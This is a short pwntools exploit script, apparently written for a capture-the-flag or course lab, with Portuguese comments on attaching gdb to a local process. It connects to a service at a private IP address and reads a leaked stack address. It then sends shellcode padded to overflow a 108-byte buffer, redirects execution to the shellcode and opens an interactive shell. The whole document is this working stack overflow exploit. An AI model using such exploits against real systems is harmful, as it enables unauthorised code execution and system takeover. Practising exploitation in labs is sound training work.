 from pwn import *
LOCAL = False
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
    """
    pause()
else:
    p = remote("10.227.243.188", 4001)
p.recvuntil("buffer is ")
stack_base = int(p.recv(10),16)
payload = asm(shellcraft.sh())
payload = payload.ljust(108,b'A')
payload += p32(stack_base)
p.sendlineafter("input:",payload)
p.interactive()